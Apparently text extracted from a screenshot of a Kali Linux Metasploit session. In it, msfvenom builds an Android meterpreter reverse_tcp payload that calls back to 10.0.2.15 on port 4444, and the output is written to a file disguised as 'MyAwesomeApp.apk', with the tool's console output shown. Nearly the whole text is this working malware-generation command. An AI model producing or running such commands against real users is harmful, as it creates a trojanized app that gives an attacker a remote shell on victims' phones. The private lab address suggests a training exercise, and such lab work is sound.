 android-
studio
MyAwesome
App.apk
root@kali:/opt/metasploit-framework/bin
File Actions Edit View Help
msf6 > msfvenom -p android/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 R > /home/kali/Desktop/MyAwesomeApp.apk
[*] exec: msfvenom -p android/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 R > /home/kali/Desktop/MyAwesomeApp.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10185 bytes
msf6 >